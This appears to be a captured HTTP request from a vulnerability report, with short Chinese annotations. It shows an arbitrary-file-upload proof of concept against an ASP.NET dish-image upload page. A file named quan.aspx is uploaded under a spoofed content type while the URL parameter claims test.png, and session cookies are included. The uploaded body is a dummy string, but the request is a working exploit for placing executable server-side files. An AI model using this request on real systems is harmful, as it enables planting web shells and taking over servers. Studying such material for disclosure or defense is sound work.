 POST /dr/DC/UploadDishImgUP.aspx?DishCode=test.png&DishName= HTTP/1.1
Host: 16f782g826.iok.la
传入的文件名
Content-Length: 599
Cache-Control: max-age=0
Origin: http://16f782g826.iok.la
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLgvDF05e3mOOp2Bs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://16f782g826.iok.la/dr/DC/UploadDishImgUP.aspx?DishCode=test.png&DishName=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=dt5lqvzesjs21c32wnwidz2y; DR_Keep=AEB6B41505DA2778; DR_UserCode=8916697EE3B03468; LoginTimes=AEB6B41505DA2778
Connection: close
------WebKitFormBoundaryLgvDF05e3mOOp2Bs
Content-Disposition: form-data; name="__VIEWSTATE"
l1ZV9rtXFQifseo7PtUUDVQzAtBK91QqeHF5VFEYdhdl7PfZzsj9vJ9jdclLf3Qlk6Mshx5VVuq0Ol/y926Y+Q==
CSRF认证
------WebKitFormBoundaryLgvDF05e3mOOp2Bs
Content-Disposition: form-data; name="__VIEWSTATEENCRYPTED"
------WebKitFormBoundaryLgvDF05e3mOOp2Bs
Content-Disposition: form-data; name="btnOK"
------WebKitFormBoundaryLgvDF05e3mOOp2Bs
Content-Disposition: form-data; name="FileUpload1"; filename="quan.aspx"
Content-Type: application/xml
上传的文件名、内容
1111111111111111111
------WebKitFormBoundaryLgvDF05e3mOOp2Bs--